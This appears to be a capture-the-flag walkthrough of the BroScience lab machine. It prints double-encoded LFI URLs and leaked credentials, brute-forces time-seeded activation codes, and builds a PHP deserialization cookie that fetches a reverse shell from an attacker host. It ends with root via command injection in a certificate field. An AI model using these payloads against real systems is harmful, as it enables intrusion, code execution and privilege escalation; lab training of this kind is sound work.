Not posted on twitter so unsureEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
443/tcp open https syn-ack ttl 63We can start with the web ports, we’re immediately redirected to broscience.htb, after adding this to /etc/hosts, we can access the site:

Checking the page source, we see potential LFI within includes/img.php:

We can try grab files but see there’s clearly some restriction in place:

We can however use double encoding to grab files, reading index.php using:
https://broscience.htb/includes/img.php?path=..%252Findex.phpGives us a few php files:
https://broscience.htb/includes/img.php?path=%252e%252e%252f%2569%256e%2563%256c%2575%2564%2565%2573%252f%2575%2574%2569%256c%2573%252e%2570%2568%2570 This gives us the utils.php file which includes a function for generating activation codes:
<?php
function generate_activation_code() {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
srand(time());
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
return $activation_code;
}
// Source: https://stackoverflow.com/a/4420773 (Slightly adapted)
function rel_time($from, $to = null) {
$to = (($to === null) ? (time()) : ($to));
$to = ((is_int($to)) ? ($to) : (strtotime($to)));
$from = ((is_int($from)) ? ($from) : (strtotime($from)));
$units = array
(
"year" => 29030400, // seconds in a year (12 months)
"month" => 2419200, // seconds in a month (4 weeks)
"week" => 604800, // seconds in a week (7 days)
"day" => 86400, // seconds in a day (24 hours)
"hour" => 3600, // seconds in an hour (60 minutes)
"minute" => 60, // seconds in a minute (60 seconds)
"second" => 1 // 1 second
);
$diff = abs($from - $to);
if ($diff < 1) {
return "Just now";
}
$suffix = (($from > $to) ? ("from now") : ("ago"));
$unitCount = 0;
$output = "";
foreach($units as $unit => $mult)
if($diff >= $mult && $unitCount < 1) {
$unitCount += 1;
// $and = (($mult != 1) ? ("") : ("and "));
$and = "";
$output .= ", ".$and.intval($diff / $mult)." ".$unit.((intval($diff / $mult) == 1) ? ("") : ("s"));
$diff -= intval($diff / $mult) * $mult;
}
$output .= " ".$suffix;
$output = substr($output, strlen(", "));
return $output;
}
class UserPrefs {
public $theme;
public function __construct($theme = "light") {
$this->theme = $theme;
}
}
function get_theme() {
if (isset($_SESSION['id'])) {
if (!isset($_COOKIE['user-prefs'])) {
$up_cookie = base64_encode(serialize(new UserPrefs()));
setcookie('user-prefs', $up_cookie);
} else {
$up_cookie = $_COOKIE['user-prefs'];
}
$up = unserialize(base64_decode($up_cookie));
return $up->theme;
} else {
return "light";
}
}
function get_theme_class($theme = null) {
if (!isset($theme)) {
$theme = get_theme();
}
if (strcmp($theme, "light")) {
return "uk-light";
} else {
return "uk-dark";
}
}
function set_theme($val) {
if (isset($_SESSION['id'])) {
setcookie('user-prefs',base64_encode(serialize(new UserPrefs($val))));
}
}
class Avatar {
public $imgPath;
public function __construct($imgPath) {
$this->imgPath = $imgPath;
}
public function save($tmp) {
$f = fopen($this->imgPath, "w");
fwrite($f, file_get_contents($tmp));
fclose($f);
}
}
class AvatarInterface {
public $tmp;
public $imgPath;
public function __wakeup() {
$a = new Avatar($this->imgPath);
$a->save($this->tmp);
}
}
?>We also have db_connect.php which contains some creds for postgresql:
<?php
$db_host = "localhost";
$db_port = "5432";
$db_name = "broscience";
$db_user = "dbuser";
$db_pass = "RangeOfMotion%777";
$db_salt = "NaCl";
$db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} password={$db_pass}");
if (!$db_conn) {
die("<b>Error</b>: Unable to connect to database");
}
?>This isn’t too useful right now as we don’t have access to the required port. Instead, we can try register a user:

We have one issue, we don’t have access to an email that can receive this code. Reading the contents of register.php via LFI, we see this is just a code appended to a URL:

Reading activate.php, we can see how this works:
<?php
session_start();
// Check if user is logged in already
if (isset($_SESSION['id'])) {
header('Location: /index.php');
}
if (isset($_GET['code'])) {
// Check if code is formatted correctly (regex)
if (preg_match('/^[A-z0-9]{32}$/', $_GET['code'])) {
// Check for code in database
include_once 'includes/db_connect.php';
$res = pg_prepare($db_conn, "check_code_query", 'SELECT id, is_activated::int FROM users WHERE activation_code=$1');
$res = pg_execute($db_conn, "check_code_query", array($_GET['code']));
if (pg_num_rows($res) == 1) {
// Check if account already activated
$row = pg_fetch_row($res);
if (!(bool)$row[1]) {
// Activate account
$res = pg_prepare($db_conn, "activate_account_query", 'UPDATE users SET is_activated=TRUE WHERE id=$1');
$res = pg_execute($db_conn, "activate_account_query", array($row[0]));
$alert = "Account activated!";
$alert_type = "success";
} else {
$alert = 'Account already activated.';
}
} else {
$alert = "Invalid activation code.";
}
} else {
$alert = "Invalid activation code.";
}
} else {
$alert = "Missing activation code.";
}
?>
<html>
<head>
<title>BroScience : Activate account</title>
<?php include_once 'includes/header.php'; ?>
</head>
<body>
<?php include_once 'includes/navbar.php'; ?>
<div class="uk-container uk-container-xsmall">
<?php
// Display any alerts
if (isset($alert)) {
?>
<div uk-alert class="uk-alert-<?php if(isset($alert_type)){echo $alert_type;}else{echo 'danger';} ?>">
<a class="uk-alert-close" uk-close></a>
<?=$alert?>
</div>
<?php
}
?>
</div>
</body>
</html> We can assume this code is generated using the function we found within utils.php:
function generate_activation_code() {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
srand(time());
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
return $activation_code;
}We can try fuzzing this activation code using:
ffuf -c -u https://broscience.htb/activate.php\?code\=FUZZ -w codes.txtOur only issue now is generating the list of codes, we can re-use the php function to try generate our own code. We can use an online interpreter to run it:
<?php
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
for ($j = 0; $j < 3600; $j++) {
srand(strtotime("<time>") - $j);
echo "\n";
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
echo $activation_code;
}
?>We need to figure out the time on the server when we register the user, we can get this using:
curl -v https://broscience.htb -kFor me, this was:
Sun, 08 Jan 2023 17:09:29 GMTWe can register a new user and amend the script to match the time of registration, for example:
<?php
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
for ($j = 0; $j < 3600; $j++) {
srand(strtotime("Sun, 08 Jan 2023 17:09:29 GMT") - $j);
echo "\n";
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
echo $activation_code;
}
?>We will then be given a list of codes, we place this in our codes.txt file then start bruteforcing:
ffuf -c -u https://broscience.htb/activate.php\?code\=FUZZ -w codes.txt -fw 293This took a few attempts but I eventually got some valid codes:

We can navigate to activate.php and provide our code, you should get “account activated” or “account already activated”:

We can then login using the details we registered with
Foothold
We don’t have much new on offer. Checking around, we only have some comments which aren’t vulnerable. I then decided to check my cookies and saw user-prefs:

Decoding this, we see it looks like a serialized object:

We can create a short script to generate a new serialized object to get a shell:
<?php
class Avatar {
public $imgPath;
public function __construct($imgPath) {
$this->imgPath = $imgPath;
}
public function save($tmp) {
$f = fopen($this->imgPath, "w");
fwrite($f, file_get_contents($tmp));
fclose($f);
}
}
class AvatarInterface {
public $tmp = "http://10.10.15.9:8000/shell.php";
public $imgPath = "./shell.php";
public function __wakeup() {
$a = new Avatar($this->imgPath);
$a->save($this->tmp);
}
}
$payload = base64_encode(serialize(new AvatarInterface));
echo $payload;
?>For our shell.php file, we can use:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.phpWe can run the php script and then amend our user-prefs cookie:
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czozMjoiaHR0cDovLzEwLjEwLjE1Ljk6ODAwMC9zaGVsbC5waHAiO3M6NzoiaW1nUGF0aCI7czoxMToiLi9zaGVsbC5waHAiO30=After doing so, we can navigate to /shell.php and spawn our shell:

User own
We can now work on getting our user, “bill”. We can try using the postgresql details we found earlier to dump some hashes:
psql -h localhost --username="dbuser" --password -d broscience
Password: RangeOfMotion%777We can dump the users table using select * from users;:

Given Bill is our target, we can attack his account. We already know the hash is salted using NaCl from the db_connect.php file. We can create a hash file containing 13edad4932da9dbb57d9cd15b66ed104:NaCl and crack it using:
hashcat -m 20 hash ../../rockyou.txt Upon cracking our hash, we can SSH in as Bill:

iluvhorsesandgymRoot own
Running pspy, we see there’s a process to renew the SSL cert:
timeout 10 /bin/bash -c /opt/renew_cert.sh /home/bill/Certs/broscience.crtReading the script, we can try generate our own malicious certificate:
#!/bin/bash
if [ "$#" -ne 1 ] || [ $1 == "-h" ] || [ $1 == "--help" ] || [ $1 == "help" ]; then
echo "Usage: $0 certificate.crt";
exit 0;
fi
if [ -f $1 ]; then
openssl x509 -in $1 -noout -checkend 86400 > /dev/null
if [ $? -eq 0 ]; then
echo "No need to renew yet.";
exit 1;
fi
subject=$(openssl x509 -in $1 -noout -subject | cut -d "=" -f2-)
country=$(echo $subject | grep -Eo 'C = .{2}')
state=$(echo $subject | grep -Eo 'ST = .*,')
locality=$(echo $subject | grep -Eo 'L = .*,')
organization=$(echo $subject | grep -Eo 'O = .*,')
organizationUnit=$(echo $subject | grep -Eo 'OU = .*,')
commonName=$(echo $subject | grep -Eo 'CN = .*,?')
emailAddress=$(openssl x509 -in $1 -noout -email)
country=${country:4}
state=$(echo ${state:5} | awk -F, '{print $1}')
locality=$(echo ${locality:3} | awk -F, '{print $1}')
organization=$(echo ${organization:4} | awk -F, '{print $1}')
organizationUnit=$(echo ${organizationUnit:5} | awk -F, '{print $1}')
commonName=$(echo ${commonName:5} | awk -F, '{print $1}')
echo $subject;
echo "";
echo "Country => $country";
echo "State => $state";
echo "Locality => $locality";
echo "Org Name => $organization";
echo "Org Unit => $organizationUnit";
echo "Common Name => $commonName";
echo "Email => $emailAddress";
echo -e "\nGenerating certificate...";
openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout /tmp/temp.key -out /tmp/temp.crt -days 365 <<<"$country
$state
$locality
$organization
$organizationUnit
$commonName
$emailAddress
" 2>/dev/null
/bin/bash -c "mv /tmp/temp.crt /home/bill/Certs/$commonName.crt"
else
echo "File doesn't exist"
exit 1;We can generate one using:
openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout broscience.key -out broscience.crt -days 1We will then be prompted for some infromation, within the CommonName (or any other applicable field), we can pass $(chmod +s /usr/bin/bash):

We wait for the script to run again then get our root shell using bash -p.





